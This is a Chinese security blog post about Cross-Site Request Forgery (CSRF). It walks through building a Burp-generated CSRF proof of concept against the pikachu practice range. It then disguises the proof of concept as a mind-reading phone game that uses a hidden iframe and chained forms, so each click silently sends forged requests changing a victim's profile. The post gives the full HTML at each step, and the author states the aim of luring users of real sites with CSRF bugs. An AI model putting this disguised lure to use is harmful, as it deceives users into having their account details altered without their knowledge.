
STATEMENT
声明
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。
雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。
前言
最近发现了几个网站有CSRF的漏洞,就想弄一个伪装的页面,来诱导用户来点击。
对前端不太熟悉,就搞了个很简单的页面,但是效果还行。
因为目的是让用户进入我们的钓鱼网站,设置了多次点击可以设置多次发包。
CSRF原理

先说一下CSRF 下面有一个图我感觉还不错,挺清楚的
简单来说就是用户登录A网站(正常网站), 攻击者通过事先通过在A网站上进行一些敏感操作比如修改密码,修改客户信息等等,获得相关数据包信息,制作相关的CSRF POC 上传到B网站(黑客网站)。当用户本地还具有A网站Cookie时,点击B网站上的按钮,会对前面A网站的修改密码,修改客户信息等等操作的数据包,在用户本地重新发送,发送时浏览器会自带上用户的Cookie,导致用户信息被修改。
CSRF POC
这里演示就使用pikachu靶场吧,效果其实差不多
有默认账号啥的再右边这里一共有这么些用户
vince/allen/kobe/grady/kevin/lucy/lili
密码全部是123456
随便登录一个账号
修改 信息 并且进行抓包
制作CSRF POC
获得CSRF POC 上传到vps即可
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="http://101.34.223.42:9002/vul/csrf/csrfget/csrf_get_edit.php"><input type="hidden" name="sex" value="å&# 141;&# 151;å&# 141;&# 151;" /><input type="hidden" name="phonenum" value="131313131313" /><input type="hidden" name="add" value="13131313" /><input type="hidden" name="email" value="1313131&# 64;qq&# 46;com" /><input type="hidden" name="submit" value="submit" /><input type="submit" value="Submit request" /></form></body></html>
浏览器访问 点击即可修改 用户的信息成功
CSRF伪装
要是就单纯 burpsuite 生成的poc 用来诱骗别人.除了自己人 一个没有什么人上当
我们要给我们的 poc 进行伪装下
伪装成小游戏 ,可以多次点击 多次修改其他信息,
比如一些网站,有非常多CSRF漏洞 我们用一个游戏,在用户不知不觉中信息都给改完了。
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="http://101.34.223.42:9002/vul/csrf/csrfget/csrf_get_edit.php"><input type="hidden" name="sex" value="å&# 141;&# 151;å&# 141;&# 151;" /><input type="hidden" name="phonenum" value="131313131313" /><input type="hidden" name="add" value="13131313" /><input type="hidden" name="email" value="1313131&# 64;qq&# 46;com" /><input type="hidden" name="submit" value="submit" /><input type="submit" value="Submit request" /></form></body></html>
这是自动生成的poc 有一个致命缺点! 就是表单提交了会自动跳转到修改的页面。
我们不可以让他跳转,让他留在本页面。
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="http://101.34.223.42:9002/vul/csrf/csrfget/csrf_get_edit.php" target="nm_iframe" ><input type="hidden" name="sex" value="å&# 141;&# 151;å&# 141;&# 151;" /><input type="hidden" name="phonenum" value="131313131313" /><input type="hidden" name="add" value="13131313" /><input type="hidden" name="email" value="1313131&# 64;qq&# 46;com" /><input type="hidden" name="submit" value="submit" /><input type="submit" value="Submit request" /></form><iframe id="id_iframe" name="nm_iframe" style="display:none;"></iframe></body></html><!--其实就是把发包后的结果输出到nm_iframe里面,但是他是隐藏的--><!--简单加一点点就可以实现不跳转发包-->
接下来进行游戏的选择 无意间看到了个 读心术的游戏 可以一路摁下一步,刚刚好符合我们多次按按钮的要求
用最简单的方法实现,点下一步就换一张图片直接用网页跳转。
我们现在的要求就变成了 按按钮不仅要发包 还需要跳转到下一个图片。
<form method="post" action="a1.asp" onsubmit="form2.submit()"><input type="submit"></form><form name="form2" action="a2.asp" method="post" target="_blank"></form><!--用2个form表单即可-->
最后我们的代码变成了:
<html><body><!-- 中间把busuite csrf poc 复制进来就可以了 ---><script>history.pushState('', '', '/')</script><form name="form1" action="http://101.34.223.42:9002/vul/csrf/csrfget/csrf_get_edit.php" onsubmit="form2.submit()" target="nm_iframe"><input type="hidden" name="sex" value="�&# 141;&# 151;�&# 141;&# 151;" /><input type="hidden" name="phonenum" value="131313131313" /><input type="hidden" name="add" value="13131313" /><input type="hidden" name="email" value="1313131&# 64;qq&# 46;com" /><input type="hidden" name="submit" value="submit" /><!-- 中间把busuite csrf poc 复制进来就可以了 就算是post请求也是一样的 ---><div align="center"><img src="./images/2.jpg" height="2280" width="1300" /><input type="submit" value="开始" style="position:absolute; left:520px; top:1700px; width: 300px;height: 180px; font-size:60px;"/><!--按钮改到了这个位置注意一点--></div></form><form name="form2" action="2.html" target="_blank"> <!--这里的2.html是第二个图片网站--></form><iframe id="id_iframe" name="nm_iframe" style="display:none;"></iframe></body></html>
以此类推 后面的也可以参考图片,换一下图片换一下跳转链接就可以了发的包也可以修改
下面我带个成品你们可以试试改改,不太会html 图片尺寸是按手机的了 所以电脑上看有点问题,主要是提供思路。
ps :手机上试哦!
https://typora-1256848715.cos.ap-guangzhou.myqcloud.com/csrf.zip
安恒信息
✦
杭州亚运会网络安全服务官方合作伙伴
成都大运会网络信息安全类官方赞助商
武汉军运会、北京一带一路峰会
青岛上合峰会、上海进博会
厦门金砖峰会、G20杭州峰会
支撑单位北京奥运会等近百场国家级
重大活动网络安保支撑单位
END
长按识别二维码关注我们
如有侵权请联系:admin#unsafe.sh